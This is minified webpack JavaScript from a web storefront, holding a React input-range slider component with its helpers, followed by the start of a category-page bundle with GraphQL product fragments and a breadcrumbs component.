this.props.onTrackMouseDown(e,t),this.props.draggableTrack&&(this.addDocumentMouseMoveListener(),this.addDocumentMouseUpListener())}},{key:"handleTouchStart",value:function handleTouchStart(e){e.preventDefault(),this.handleMouseDown(e)}},{key:"render",value:function render(){var e=this,t=this.getActiveTrackStyle()
return a.default.createElement("div",{className:this.props.classNames.track,onMouseDown:this.handleMouseDown,onTouchStart:this.handleTouchStart,ref:function ref(t){e.node=t}},a.default.createElement("div",{style:t,className:this.props.classNames.activeTrack}),this.props.children)}}]),Track}()).prototype,"handleMouseMove",[u.default],Object.getOwnPropertyDescriptor(r.prototype,"handleMouseMove"),r.prototype),_applyDecoratedDescriptor(r.prototype,"handleMouseUp",[u.default],Object.getOwnPropertyDescriptor(r.prototype,"handleMouseUp"),r.prototype),_applyDecoratedDescriptor(r.prototype,"handleMouseDown",[u.default],Object.getOwnPropertyDescriptor(r.prototype,"handleMouseDown"),r.prototype),_applyDecoratedDescriptor(r.prototype,"handleTouchStart",[u.default],Object.getOwnPropertyDescriptor(r.prototype,"handleTouchStart"),r.prototype),r)
t.default=s,e.exports=t.default},P5Gt:function(e,t,n){"use strict"
var r=n("LboF"),o=n.n(r),a=n("8I25"),i=n.n(a),u={injectType:"singletonStyleTag",insert:"head",singleton:!0}
o()(i.a,u),i.a.locals},T9P6:function(e,t,n){"use strict"
Object.defineProperty(t,"__esModule",{value:!0}),t.default=function isNumber(e){return"number"==typeof e},e.exports=t.default},ZC60:function(e,t,n){"use strict"
Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0
var r,o=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n]
r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}(),a=_interopRequireDefault(n("q1tI")),i=_interopRequireDefault(n("17x9")),u=_interopRequireDefault(n("gKdT")),s=function _interopRequireWildcard(e){if(e&&e.__esModule)return e
var t={}
if(null!=e)for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n])
return t.default=e,t}(n("/r86")),l=_interopRequireDefault(n("8gXb")),p=_interopRequireDefault(n("vM2i")),c=_interopRequireDefault(n("bJGe")),d=_interopRequireDefault(n("ljmF")),f=_interopRequireDefault(n("m5FA")),h=_interopRequireDefault(n("ENlj")),m=n("+8LL"),y=n("/Nb1")
function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}}function _applyDecoratedDescriptor(e,t,n,r,o){var a={}
return Object.keys(r).forEach(function(e){a[e]=r[e]}),a.enumerable=!!a.enumerable,a.configurable=!!a.configurable,("value"in a||a.initializer)&&(a.writable=!0),a=n.slice().reverse().reduce(function(n,r){return r(e,t,n)||n},a),o&&void 0!==a.initializer&&(a.value=a.initializer?a.initializer.call(o):void 0,a.initializer=void 0),void 0===a.initializer&&(Object.defineProperty(e,t,a),a=null),a}var v=(_applyDecoratedDescriptor((r=function(e){function InputRange(e){!function _classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,InputRange)
var t=function _possibleConstructorReturn(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called")
return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(InputRange.__proto__||Object.getPrototypeOf(InputRange)).call(this,e))
return t.startValue=null,t.node=null,t.trackNode=null,t.isSliderDragging=!1,t.lastKeyMoved=null,t}return function _inherits(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t)
e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(InputRange,a.default.Component),o(InputRange,null,[{key:"propTypes",get:function get(){return{allowSameValues:i.default.bool,ariaLabelledby:i.default.string,ariaControls:i.default.string,classNames:i.default.objectOf(i.default.string),disabled:i.default.bool,draggableTrack:i.default.bool,formatLabel:i.default.func,maxValue:c.default,minValue:c.default,name:i.default.string,onChangeStart:i.default.func,onChange:i.default.func.isRequired,onChangeComplete:i.default.func,step:i.default.number,value:d.default}}},{key:"defaultProps",get:function get(){return{allowSameValues:!1,classNames:l.default,disabled:!1,maxValue:10,minValue:0,step:1}}}]),o(InputRange,[{key:"componentWillUnmount",value:function componentWillUnmount(){this.removeDocumentMouseUpListener(),this.removeDocumentTouchEndListener()}},{key:"getComponentClassName",value:function getComponentClassName(){return this.props.disabled?this.props.classNames.disabledInputRange:this.props.classNames.inputRange}},{key:"getTrackClientRect",value:function getTrackClientRect(){return this.trackNode.getClientRect()}},{key:"getKeyByPosition",value:function getKeyByPosition(e){var t=s.getValueFromProps(this.props,this.isMultiValue()),n=s.getPositionsFromValues(t,this.props.minValue,this.props.maxValue,this.getTrackClientRect())
if(this.isMultiValue()&&(0,m.distanceTo)(e,n.min)<(0,m.distanceTo)(e,n.max))return"min"
return"max"}},{key:"getKeys",value:function getKeys(){return this.isMultiValue()?["min","max"]:["max"]}},{key:"hasStepDifference",value:function hasStepDifference(e){var t=s.getValueFromProps(this.props,this.isMultiValue())
return(0,m.length)(e.min,t.min)>=this.props.step||(0,m.length)(e.max,t.max)>=this.props.step}},{key:"isMultiValue",value:function isMultiValue(){return(0,m.isObject)(this.props.value)}},{key:"isWithinRange",value:function isWithinRange(e){return this.isMultiValue()?e.min>=this.props.minValue&&e.max<=this.props.maxValue&&this.props.allowSameValues?e.min<=e.max:e.min<e.max:e.max>=this.props.minValue&&e.max<=this.props.maxValue}},{key:"shouldUpdate",value:function shouldUpdate(e){return this.isWithinRange(e)&&this.hasStepDifference(e)}},{key:"updatePosition",value:function updatePosition(e,t){var n=s.getValueFromProps(this.props,this.isMultiValue()),r=s.getPositionsFromValues(n,this.props.minValue,this.props.maxValue,this.getTrackClientRect())
r[e]=t,this.lastKeyMoved=e,this.updatePositions(r)}},{key:"updatePositions",value:function updatePositions(e){var t={min:s.getValueFromPosition(e.min,this.props.minValue,this.props.maxValue,this.getTrackClientRect()),max:s.getValueFromPosition(e.max,this.props.minValue,this.props.maxValue,this.getTrackClientRect())},n={min:s.getStepValueFromValue(t.min,this.props.step),max:s.getStepValueFromValue(t.max,this.props.step)}
this.updateValues(n)}},{key:"updateValue",value:function updateValue(e,t){var n=s.getValueFromProps(this.props,this.isMultiValue())
n[e]=t,this.updateValues(n)}},{key:"updateValues",value:function updateValues(e){this.shouldUpdate(e)&&this.props.onChange(this.isMultiValue()?e:e.max)}},{key:"incrementValue",value:function incrementValue(e){var t=s.getValueFromProps(this.props,this.isMultiValue())[e]+this.props.step
this.updateValue(e,t)}},{key:"decrementValue",value:function decrementValue(e){var t=s.getValueFromProps(this.props,this.isMultiValue())[e]-this.props.step
this.updateValue(e,t)}},{key:"addDocumentMouseUpListener",value:function addDocumentMouseUpListener(){this.removeDocumentMouseUpListener(),this.node.ownerDocument.addEventListener("mouseup",this.handleMouseUp)}},{key:"addDocumentTouchEndListener",value:function addDocumentTouchEndListener(){this.removeDocumentTouchEndListener(),this.node.ownerDocument.addEventListener("touchend",this.handleTouchEnd)}},{key:"removeDocumentMouseUpListener",value:function removeDocumentMouseUpListener(){this.node.ownerDocument.removeEventListener("mouseup",this.handleMouseUp)}},{key:"removeDocumentTouchEndListener",value:function removeDocumentTouchEndListener(){this.node.ownerDocument.removeEventListener("touchend",this.handleTouchEnd)}},{key:"handleSliderDrag",value:function handleSliderDrag(e,t){var n=this
if(!this.props.disabled){var r=s.getPositionFromEvent(e,this.getTrackClientRect())
this.isSliderDragging=!0,requestAnimationFrame(function(){return n.updatePosition(t,r)})}}},{key:"handleTrackDrag",value:function handleTrackDrag(e,t){if(!this.props.disabled&&this.props.draggableTrack&&!this.isSliderDragging){var n=this.props,r=n.maxValue,o=n.minValue,a=n.value,i=a.max,u=a.min,l=s.getPositionFromEvent(e,this.getTrackClientRect()),p=s.getValueFromPosition(l,o,r,this.getTrackClientRect()),c=s.getStepValueFromValue(p,this.props.step),d=s.getPositionFromEvent(t,this.getTrackClientRect()),f=s.getValueFromPosition(d,o,r,this.getTrackClientRect()),h=s.getStepValueFromValue(f,this.props.step)-c,m={min:u-h,max:i-h}
this.updateValues(m)}}},{key:"handleSliderKeyDown",value:function handleSliderKeyDown(e,t){if(!this.props.disabled)switch(e.keyCode){case y.LEFT_ARROW:case y.DOWN_ARROW:e.preventDefault(),this.decrementValue(t)
break
case y.RIGHT_ARROW:case y.UP_ARROW:e.preventDefault(),this.incrementValue(t)}}},{key:"handleTrackMouseDown",value:function handleTrackMouseDown(e,t){if(!this.props.disabled){var n=this.props,r=n.maxValue,o=n.minValue,a=n.value,i=a.max,u=a.min
e.preventDefault()
var l=s.getValueFromPosition(t,o,r,this.getTrackClientRect()),p=s.getStepValueFromValue(l,this.props.step);(!this.props.draggableTrack||p>i||p<u)&&this.updatePosition(this.getKeyByPosition(t),t)}}},{key:"handleInteractionStart",value:function handleInteractionStart(){this.props.onChangeStart&&this.props.onChangeStart(this.props.value),this.props.onChangeComplete&&!(0,m.isDefined)(this.startValue)&&(this.startValue=this.props.value)}},{key:"handleInteractionEnd",value:function handleInteractionEnd(){this.isSliderDragging&&(this.isSliderDragging=!1),this.props.onChangeComplete&&(0,m.isDefined)(this.startValue)&&(this.startValue!==this.props.value&&this.props.onChangeComplete(this.props.value),this.startValue=null)}},{key:"handleKeyDown",value:function handleKeyDown(e){this.handleInteractionStart(e)}},{key:"handleKeyUp",value:function handleKeyUp(e){this.handleInteractionEnd(e)}},{key:"handleMouseDown",value:function handleMouseDown(e){this.handleInteractionStart(e),this.addDocumentMouseUpListener()}},{key:"handleMouseUp",value:function handleMouseUp(e){this.handleInteractionEnd(e),this.removeDocumentMouseUpListener()}},{key:"handleTouchStart",value:function handleTouchStart(e){this.handleInteractionStart(e),this.addDocumentTouchEndListener()}},{key:"handleTouchEnd",value:function handleTouchEnd(e){this.handleInteractionEnd(e),this.removeDocumentTouchEndListener()}},{key:"renderSliders",value:function renderSliders(){var e=this,t=s.getValueFromProps(this.props,this.isMultiValue()),n=s.getPercentagesFromValues(t,this.props.minValue,this.props.maxValue)
return(this.props.allowSameValues&&"min"===this.lastKeyMoved?this.getKeys().reverse():this.getKeys()).map(function(r){var o=t[r],i=n[r],u=e.props,s=u.maxValue,l=u.minValue
return"min"===r?s=t.max:l=t.min,a.default.createElement(f.default,{ariaLabelledby:e.props.ariaLabelledby,ariaControls:e.props.ariaControls,classNames:e.props.classNames,formatLabel:e.props.formatLabel,key:r,maxValue:s,minValue:l,onSliderDrag:e.handleSliderDrag,onSliderKeyDown:e.handleSliderKeyDown,percentage:i,type:r,value:o})})}},{key:"renderHiddenInputs",value:function renderHiddenInputs(){var e=this
if(!this.props.name)return[]
var t=this.isMultiValue(),n=s.getValueFromProps(this.props,t)
return this.getKeys().map(function(r){var o=n[r],i=t?""+e.props.name+(0,m.captialize)(r):e.props.name
return a.default.createElement("input",{key:r,type:"hidden",name:i,value:o})})}},{key:"render",value:function render(){var e=this,t=this.getComponentClassName(),n=s.getValueFromProps(this.props,this.isMultiValue()),r=s.getPercentagesFromValues(n,this.props.minValue,this.props.maxValue)
return a.default.createElement("div",{"aria-disabled":this.props.disabled,ref:function ref(t){e.node=t},className:t,onKeyDown:this.handleKeyDown,onKeyUp:this.handleKeyUp,onMouseDown:this.handleMouseDown,onTouchStart:this.handleTouchStart},a.default.createElement(p.default,{classNames:this.props.classNames,formatLabel:this.props.formatLabel,type:"min"},this.props.minValue),a.default.createElement(h.default,{classNames:this.props.classNames,draggableTrack:this.props.draggableTrack,ref:function ref(t){e.trackNode=t},percentages:r,onTrackDrag:this.handleTrackDrag,onTrackMouseDown:this.handleTrackMouseDown},this.renderSliders()),a.default.createElement(p.default,{classNames:this.props.classNames,formatLabel:this.props.formatLabel,type:"max"},this.props.maxValue),this.renderHiddenInputs())}}]),InputRange}()).prototype,"handleSliderDrag",[u.default],Object.getOwnPropertyDescriptor(r.prototype,"handleSliderDrag"),r.prototype),_applyDecoratedDescriptor(r.prototype,"handleTrackDrag",[u.default],Object.getOwnPropertyDescriptor(r.prototype,"handleTrackDrag"),r.prototype),_applyDecoratedDescriptor(r.prototype,"handleSliderKeyDown",[u.default],Object.getOwnPropertyDescriptor(r.prototype,"handleSliderKeyDown"),r.prototype),_applyDecoratedDescriptor(r.prototype,"handleTrackMouseDown",[u.default],Object.getOwnPropertyDescriptor(r.prototype,"handleTrackMouseDown"),r.prototype),_applyDecoratedDescriptor(r.prototype,"handleInteractionStart",[u.default],Object.getOwnPropertyDescriptor(r.prototype,"handleInteractionStart"),r.prototype),_applyDecoratedDescriptor(r.prototype,"handleInteractionEnd",[u.default],Object.getOwnPropertyDescriptor(r.prototype,"handleInteractionEnd"),r.prototype),_applyDecoratedDescriptor(r.prototype,"handleKeyDown",[u.default],Object.getOwnPropertyDescriptor(r.prototype,"handleKeyDown"),r.prototype),_applyDecoratedDescriptor(r.prototype,"handleKeyUp",[u.default],Object.getOwnPropertyDescriptor(r.prototype,"handleKeyUp"),r.prototype),_applyDecoratedDescriptor(r.prototype,"handleMouseDown",[u.default],Object.getOwnPropertyDescriptor(r.prototype,"handleMouseDown"),r.prototype),_applyDecoratedDescriptor(r.prototype,"handleMouseUp",[u.default],Object.getOwnPropertyDescriptor(r.prototype,"handleMouseUp"),r.prototype),_applyDecoratedDescriptor(r.prototype,"handleTouchStart",[u.default],Object.getOwnPropertyDescriptor(r.prototype,"handleTouchStart"),r.prototype),_applyDecoratedDescriptor(r.prototype,"handleTouchEnd",[u.default],Object.getOwnPropertyDescriptor(r.prototype,"handleTouchEnd"),r.prototype),r)
t.default=v,e.exports=t.default},bJGe:function(e,t,n){"use strict"
Object.defineProperty(t,"__esModule",{value:!0}),t.default=function rangePropType(e){var t=e.maxValue,n=e.minValue
if(!(0,r.isNumber)(n)||!(0,r.isNumber)(t))return new Error('"minValue" and "maxValue" must be a number')
if(n>=t)return new Error('"minValue" must be smaller than "maxValue"')}
var r=n("+8LL")
e.exports=t.default},cFYb:function(e,t,n){"use strict"
Object.defineProperty(t,"__esModule",{value:!0})
var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e}
t.default=function isObject(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))},e.exports=t.default},gKdT:function(e,t,n){"use strict"
function boundMethod(e,t,n){var r=n.value
if("function"!=typeof r)throw new Error("@autobind decorator can only be applied to methods not: "+typeof r)
var o=!1
return{configurable:!0,get:function get(){if(o||this===e.prototype||this.hasOwnProperty(t))return r
var n=r.bind(this)
return o=!0,Object.defineProperty(this,t,{value:n,configurable:!0,writable:!0}),o=!1,n}}}Object.defineProperty(t,"__esModule",{value:!0}),t.default=function autobind(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n]
return 1===t.length?function boundClass(e){var t=void 0
"undefined"!=typeof Reflect&&"function"==typeof Reflect.ownKeys?t=Reflect.ownKeys(e.prototype):(t=Object.getOwnPropertyNames(e.prototype),"function"==typeof Object.getOwnPropertySymbols&&(t=t.concat(Object.getOwnPropertySymbols(e.prototype))))
return t.forEach(function(t){if("constructor"!==t){var n=Object.getOwnPropertyDescriptor(e.prototype,t)
"function"==typeof n.value&&Object.defineProperty(e.prototype,t,boundMethod(e,t,n))}}),e}.apply(void 0,t):boundMethod.apply(void 0,t)},e.exports=t.default},gav5:function(e,t,n){"use strict"
Object.defineProperty(t,"__esModule",{value:!0}),t.default=function length(e,t){return Math.abs(e-t)},e.exports=t.default},lcti:function(e,t,n){"use strict"
Object.defineProperty(t,"__esModule",{value:!0}),t.default=function captialize(e){return e.charAt(0).toUpperCase()+e.slice(1)},e.exports=t.default},ljmF:function(e,t,n){"use strict"
Object.defineProperty(t,"__esModule",{value:!0}),t.default=function valuePropType(e,t){var n=e.maxValue,o=e.minValue,a=e[t]
if(!((0,r.isNumber)(a)||(0,r.isObject)(a)&&(0,r.isNumber)(a.min)&&(0,r.isNumber)(a.max)))return new Error('"'+t+'" must be a number or a range object')
if((0,r.isNumber)(a)&&(a<o||a>n))return new Error('"'+t+'" must be in between "minValue" and "maxValue"')
if((0,r.isObject)(a)&&(a.min<o||a.min>n||a.max<o||a.max>n))return new Error('"'+t+'" must be in between "minValue" and "maxValue"')}
var r=n("+8LL")
e.exports=t.default},m5FA:function(e,t,n){"use strict"
Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0
var r,o=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n]
r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}(),a=_interopRequireDefault(n("q1tI")),i=_interopRequireDefault(n("17x9")),u=_interopRequireDefault(n("gKdT")),s=_interopRequireDefault(n("vM2i"))
function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}}function _applyDecoratedDescriptor(e,t,n,r,o){var a={}
return Object.keys(r).forEach(function(e){a[e]=r[e]}),a.enumerable=!!a.enumerable,a.configurable=!!a.configurable,("value"in a||a.initializer)&&(a.writable=!0),a=n.slice().reverse().reduce(function(n,r){return r(e,t,n)||n},a),o&&void 0!==a.initializer&&(a.value=a.initializer?a.initializer.call(o):void 0,a.initializer=void 0),void 0===a.initializer&&(Object.defineProperty(e,t,a),a=null),a}var l=(_applyDecoratedDescriptor((r=function(e){function Slider(e){!function _classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,Slider)
var t=function _possibleConstructorReturn(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called")
return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(Slider.__proto__||Object.getPrototypeOf(Slider)).call(this,e))
return t.node=null,t}return function _inherits(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t)
e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(Slider,a.default.Component),o(Slider,null,[{key:"propTypes",get:function get(){return{ariaLabelledby:i.default.string,ariaControls:i.default.string,classNames:i.default.objectOf(i.default.string).isRequired,formatLabel:i.default.func,maxValue:i.default.number,minValue:i.default.number,onSliderDrag:i.default.func.isRequired,onSliderKeyDown:i.default.func.isRequired,percentage:i.default.number.isRequired,type:i.default.string.isRequired,value:i.default.number.isRequired}}}]),o(Slider,[{key:"componentWillUnmount",value:function componentWillUnmount(){this.removeDocumentMouseMoveListener(),this.removeDocumentMouseUpListener(),this.removeDocumentTouchEndListener(),this.removeDocumentTouchMoveListener()}},{key:"getStyle",value:function getStyle(){return{position:"absolute",left:100*(this.props.percentage||0)+"%"}}},{key:"addDocumentMouseMoveListener",value:function addDocumentMouseMoveListener(){this.removeDocumentMouseMoveListener(),this.node.ownerDocument.addEventListener("mousemove",this.handleMouseMove)}},{key:"addDocumentMouseUpListener",value:function addDocumentMouseUpListener(){this.removeDocumentMouseUpListener(),this.node.ownerDocument.addEventListener("mouseup",this.handleMouseUp)}},{key:"addDocumentTouchMoveListener",value:function addDocumentTouchMoveListener(){this.removeDocumentTouchMoveListener(),this.node.ownerDocument.addEventListener("touchmove",this.handleTouchMove)}},{key:"addDocumentTouchEndListener",value:function addDocumentTouchEndListener(){this.removeDocumentTouchEndListener(),this.node.ownerDocument.addEventListener("touchend",this.handleTouchEnd)}},{key:"removeDocumentMouseMoveListener",value:function removeDocumentMouseMoveListener(){this.node.ownerDocument.removeEventListener("mousemove",this.handleMouseMove)}},{key:"removeDocumentMouseUpListener",value:function removeDocumentMouseUpListener(){this.node.ownerDocument.removeEventListener("mouseup",this.handleMouseUp)}},{key:"removeDocumentTouchMoveListener",value:function removeDocumentTouchMoveListener(){this.node.ownerDocument.removeEventListener("touchmove",this.handleTouchMove)}},{key:"removeDocumentTouchEndListener",value:function removeDocumentTouchEndListener(){this.node.ownerDocument.removeEventListener("touchend",this.handleTouchEnd)}},{key:"handleMouseDown",value:function handleMouseDown(){this.addDocumentMouseMoveListener(),this.addDocumentMouseUpListener()}},{key:"handleMouseUp",value:function handleMouseUp(){this.removeDocumentMouseMoveListener(),this.removeDocumentMouseUpListener()}},{key:"handleMouseMove",value:function handleMouseMove(e){this.props.onSliderDrag(e,this.props.type)}},{key:"handleTouchStart",value:function handleTouchStart(){this.addDocumentTouchEndListener(),this.addDocumentTouchMoveListener()}},{key:"handleTouchMove",value:function handleTouchMove(e){this.props.onSliderDrag(e,this.props.type)}},{key:"handleTouchEnd",value:function handleTouchEnd(){this.removeDocumentTouchMoveListener(),this.removeDocumentTouchEndListener()}},{key:"handleKeyDown",value:function handleKeyDown(e){this.props.onSliderKeyDown(e,this.props.type)}},{key:"render",value:function render(){var e=this,t=this.getStyle()
return a.default.createElement("span",{className:this.props.classNames.sliderContainer,ref:function ref(t){e.node=t},style:t},a.default.createElement(s.default,{classNames:this.props.classNames,formatLabel:this.props.formatLabel,type:"value"},this.props.value),a.default.createElement("div",{"aria-labelledby":this.props.ariaLabelledby,"aria-controls":this.props.ariaControls,"aria-valuemax":this.props.maxValue,"aria-valuemin":this.props.minValue,"aria-valuenow":this.props.value,className:this.props.classNames.slider,draggable:"false",onKeyDown:this.handleKeyDown,onMouseDown:this.handleMouseDown,onTouchStart:this.handleTouchStart,role:"slider",tabIndex:"0"}))}}]),Slider}()).prototype,"handleMouseDown",[u.default],Object.getOwnPropertyDescriptor(r.prototype,"handleMouseDown"),r.prototype),_applyDecoratedDescriptor(r.prototype,"handleMouseUp",[u.default],Object.getOwnPropertyDescriptor(r.prototype,"handleMouseUp"),r.prototype),_applyDecoratedDescriptor(r.prototype,"handleMouseMove",[u.default],Object.getOwnPropertyDescriptor(r.prototype,"handleMouseMove"),r.prototype),_applyDecoratedDescriptor(r.prototype,"handleTouchStart",[u.default],Object.getOwnPropertyDescriptor(r.prototype,"handleTouchStart"),r.prototype),_applyDecoratedDescriptor(r.prototype,"handleTouchMove",[u.default],Object.getOwnPropertyDescriptor(r.prototype,"handleTouchMove"),r.prototype),_applyDecoratedDescriptor(r.prototype,"handleTouchEnd",[u.default],Object.getOwnPropertyDescriptor(r.prototype,"handleTouchEnd"),r.prototype),_applyDecoratedDescriptor(r.prototype,"handleKeyDown",[u.default],Object.getOwnPropertyDescriptor(r.prototype,"handleKeyDown"),r.prototype),r)
t.default=l,e.exports=t.default},nZqt:function(e,t,n){"use strict"
Object.defineProperty(t,"__esModule",{value:!0}),t.default=function clamp(e,t,n){return Math.min(Math.max(e,t),n)},e.exports=t.default},vM2i:function(e,t,n){"use strict"
Object.defineProperty(t,"__esModule",{value:!0}),t.default=Label
var r=_interopRequireDefault(n("q1tI")),o=_interopRequireDefault(n("17x9"))
function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}}function Label(e){var t=e.formatLabel?e.formatLabel(e.children,e.type):e.children
return r.default.createElement("span",{className:e.classNames[e.type+"Label"]},r.default.createElement("span",{className:e.classNames.labelContainer},t))}Label.propTypes={children:o.default.node.isRequired,classNames:o.default.objectOf(o.default.string).isRequired,formatLabel:o.default.func,type:o.default.string.isRequired},e.exports=t.default}}])


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.trikart.com/dist/RootCmp_CATEGORY__default.937d1562f64a91f5e753.js
body_size: 32070
content:
/*!
 * @version 74dc7a7b
 * 
 */
(window.webpackJsonp=window.webpackJsonp||[]).push([[18,15],{"0Cjt":function(e,t,n){"use strict"
n.d(t,"a",function(){return m}),n.d(t,"c",function(){return d}),n.d(t,"b",function(){return p}),n.d(t,"d",function(){return u})
var r,a,i,o,c=n("VkAN"),l=n.n(c),s=n("VX74"),m=Object(s.gql)(r||(r=l()(["\n    fragment CategoryFragment on CategoryTree {\n        id\n        meta_title\n        meta_keywords\n        meta_description\n    }\n"]))),d=Object(s.gql)(a||(a=l()(["\n    fragment ProductPriceFragment on ProductInterface {\n        price_range {\n            maximum_price {\n                regular_price {\n                    value\n                    currency\n                }\n                final_price {\n                    value\n                    currency\n                }\n                discount {\n                    amount_off\n                    percent_off\n                }\n            }\n        }\n    }\n"]))),p=Object(s.gql)(i||(i=l()(["\n    fragment ImageFragment on ProductInterface {\n        images {\n            desktop\n            desktop_2x\n            ipad\n            ipad_2x\n            laptop\n            laptop_2x\n            mobile\n            mobile_2x\n            placeholder\n        }\n        images_other {\n            desktop\n            desktop_2x\n            ipad\n            ipad_2x\n            laptop\n            laptop_2x\n            mobile\n            mobile_2x\n            placeholder\n        }\n    }\n"]))),u=Object(s.gql)(o||(o=l()(["\n    fragment ProductsFragment on Products {\n        items {\n            id\n            brand_name\n            categories {\n                id\n                name\n            }\n            name\n            tag\n            is_bestseller\n            is_featured\n            #product_label\n            sku\n            is_prebooking_enabled\n            is_prebooking_comingsoon\n            highlights\n            stock_status\n            ...ProductPriceFragment\n            ...ImageFragment\n            short_note\n            rating_data {\n                product_review_count\n                rating_aggregation_value\n            }\n\n            small_image {\n                url\n            }\n            emi_data {\n                value\n                label\n            }\n            url_key\n            url_suffix\n        }\n        page_info {\n            total_pages\n        }\n        total_count\n    }\n    ","\n    ","\n"])),d,p)},"2V1g":function(e,t,n){"use strict"
var r=n("LboF"),a=n.n(r),i=n("nb1L"),o=n.n(i),c={injectType:"singletonStyleTag",insert:"head",singleton:!0}
a()(o.a,c)
t.a=o.a.locals||{}},"41Cg":function(e,t,n){"use strict"
var r,a=n("q1tI"),i=n.n(a),o=n("kriW"),c=n("17x9"),l=n("55Ip"),s=n("VX74"),m=n("QqLL"),d=n("VkAN"),p=n.n(d),u={getBreadcrumbsQuery:Object(s.gql)(r||(r=p()(["\n    query GetBreadcrumbs($category_id: Int!) {\n        category(id: $category_id) {\n            breadcrumbs {\n                category_id\n                # We may not need level if `breadcrumbs` is sorted.\n                category_level\n                category_name\n                category_url_path\n            }\n            id\n            name\n            url_path\n            url_suffix\n        }\n    }\n"],["\n    query GetBreadcrumbs($category_id: Int!) {\n        category(id: $category_id) {\n            breadcrumbs {\n                category_id\n                # We may not need level if \\`breadcrumbs\\` is sorted.\n                category_level\n                category_name\n                category_url_path\n            }\n            id\n            name\n            url_path\n            url_suffix\n        }\n    }\n"])))},g=function sortCrumbs(e,t){return e.category_level>t.category_level},h=function getPath(e,t){return e?"/".concat(e).concat(t):"#"},f=n("QzYC"),b=n("LboF"),v=n.n(b),y=n("PF3u"),x=n.n(y),w={injectType:"singletonStyleTag",insert:"head",singleton:!0},E=(v()(x.a,w),x.a.locals||{}),I=function Breadcrumbs(e){var t=Object(m.a)(E,e.classes),n=e.categoryId,r=e.currentProduct,c=function useBreadcrumbs(e){var t=e.categoryId,n=Object(m.a)(u,e.operations).getBreadcrumbsQuery,r=Object(s.useQuery)(n,{variables:{category_id:t}}),i=r.data,o=r.loading,c=r.error,l=i&&i.category.url_suffix||"",d=Object(a.useMemo)(function(){if(!o&&i){var e=i.category.breadcrumbs
return e&&e.map(function(e){return{category_level:e.category_level,text:e.category_name,path:h(e.category_url_path,l)}}).sort(g)}},[l,i,o])
return{currentCategory:i&&i.category.name||"",currentCategoryPath:i&&"".concat(i.category.url_path).concat(l)||"#",isLoading:o,hasError:!!c,normalizedData:d||[]}}({categoryId:n}),d=c.currentCategory,p=c.currentCategoryPath,b=c.hasError,v=c.isLoading,y=c.normalizedData,x=Object(a.useMemo)(function(){return y.map(function(e){var n=e.text,r=e.path
return i.a.createElement(a.Fragment,{key:n},i.a.createElement("span",{className:t.divider},">"),i.a.createElement(l.b,{className:t.link,to:Object(f.a)(r)},n))})},[t.divider,t.link,y])
if(v||b)return i.a.createElement("div",{className:t.root})
var w=r?i.a.createElement(l.b,{className:t.link,to:Object(f.a)(p)},d):i.a.createElement("span",{className:t.currentCategory},d),I=r?i.a.createElement(a.Fragment,null,i.a.createElement("span",{className:t.divider},">"),i.a.createElement("span",{className:t.text},r)):null
return i.a.createElement("div",{className:t.root},i.a.createElement(l.b,{className:t.link,to:"/"},i.a.createElement(o.a,{id:"global.home",defaultMessage:"Home"})),x,i.a.createElement("span",{className:t.divider},">"),w,I)}
t.a=I
I.propTypes={categoryId:c.number.isRequired,currentProduct:c.string}},"4B1b":function(e,t,n){"use strict"
n.d(t,"a",function(){return r})
n("q1tI"),n("Ty5D")
var r=function getSearchParam(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{}
return new URLSearchParams(t.search).get(e)||""}},"4GXT":function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".filterModalOpenButton-filterButton-1yt {\n    width: max-content;\n}\n\n@media (min-width: 1024px) {\n    .filterModalOpenButton-filterButton-1yt {\n        display: none;\n    }\n}\n",""]),t.locals={filterButton:"filterModalOpenButton-filterButton-1yt"}},"5sbw":function(e,t,n){"use strict"
n.d(t,"a",function(){return c})
var r,a=n("VkAN"),i=n.n(a),o=n("VX74"),c=Object(o.gql)(r||(r=i()(["\n    query GetWishlistConfigForGalleryCE {\n        storeConfig {\n            id\n            magento_wishlist_general_is_enabled\n        }\n    }\n"])))
